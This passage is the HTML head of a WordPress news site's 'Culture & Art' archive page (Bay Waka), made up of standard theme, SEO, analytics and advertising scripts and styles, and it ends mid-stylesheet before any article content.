

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://baywaka.nz/category/culture-art/
body_size: 46637
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Culture &amp; Art Archives - Bay Waka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://baywaka.nz/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v12.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="http://baywaka.nz/category/culture-art/" />
<link rel="next" href="http://baywaka.nz/category/culture-art/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Culture &amp; Art Archives - Bay Waka" />
<meta property="og:url" content="http://baywaka.nz/category/culture-art/" />
<meta property="og:site_name" content="Bay Waka" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Culture &amp; Art Archives - Bay Waka" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://baywaka.nz/#website","url":"http://baywaka.nz/","name":"Bay Waka","potentialAction":{"@type":"SearchAction","target":"http://baywaka.nz/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"http://baywaka.nz/category/culture-art/#webpage","url":"http://baywaka.nz/category/culture-art/","inLanguage":"en-US","name":"Culture &amp; Art Archives - Bay Waka","isPartOf":{"@id":"http://baywaka.nz/#website"}}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bay Waka &raquo; Feed" href="http://baywaka.nz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bay Waka &raquo; Comments Feed" href="http://baywaka.nz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bay Waka &raquo; Culture &amp; Art Category Feed" href="http://baywaka.nz/category/culture-art/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/baywaka.nz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4b3dc79bbfd6c587c97167323ee152be"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://baywaka.nz/wp-includes/css/dist/block-library/style.min.css?ver=4b3dc79bbfd6c587c97167323ee152be' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://baywaka.nz/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://baywaka.nz/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://baywaka.nz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://baywaka.nz/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://baywaka.nz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://baywaka.nz/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='http://baywaka.nz/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type='text/javascript' src='http://baywaka.nz/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://baywaka.nz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://baywaka.nz/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='http://baywaka.nz/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.3' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://baywaka.nz/wp-json/" /><link rel="alternate" type="application/json" href="http://baywaka.nz/wp-json/wp/v2/categories/65" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://baywaka.nz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://baywaka.nz/wp-includes/wlwmanifest.xml" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5978494272457692",
    enable_page_level_ads: true
  });
</script><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9ffab61691","wpRestUrl":"http:\/\/baywaka.nz\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/baywaka.nz\/wp-admin\/","wpRestNonce":"9ffab61691","wpRestUrl":"http:\/\/baywaka.nz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- There is no amphtml version available for this URL. --><meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/baywaka.nz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="http:\/\/baywaka.nz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9516e35b3a";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-86231508-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://baywaka.nz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://baywaka.nz/category/culture-art/",
                    "name": "Culture &amp; Art"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="http://baywaka.nz/wp-content/uploads/2016/10/icon3-150x150.jpg" sizes="32x32" />
<link rel="icon" href="http://baywaka.nz/wp-content/uploads/2016/10/icon3-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://baywaka.nz/wp-content/uploads/2016/10/icon3-300x300.jpg" />
<meta name="msapplication-TileImage" content="http://baywaka.nz/wp-content/uploads/2016/10/icon3-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #009688;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #009688;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009688;
                }
                .tdm-btn-style1 {
					background-color: #009688;
				}
				.tdm-btn-style2:before {
				    border-color: #009688;
				}
				.tdm-btn-style2 {
				    color: #009688;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009688;
                    -moz-box-shadow: 0 2px 16px #009688;
                    box-shadow: 0 2px 16px #009688;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009688;
                    -moz-box-shadow: 0 4px 26px #009688;
                    box-shadow: 0 4px 26px #009688;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
